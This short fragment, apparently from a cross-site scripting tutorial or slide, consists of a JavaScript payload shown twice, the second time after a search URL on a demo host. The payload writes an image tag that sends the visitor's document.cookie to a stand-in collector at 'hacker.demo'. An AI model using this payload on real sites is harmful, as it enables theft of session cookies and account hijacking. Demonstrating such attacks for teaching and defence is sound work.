 32
<script language='javascript'>document.write('<img
src="http://hacker.demo/collect?sid=' + document.cookie +
'">');</script>
http://xss.demo/search?keyword=
<script language='javascript'>
document.write('<img
src="http://hacker.demo/collect?sid='
+ document.cookie +
'">');
</script>
 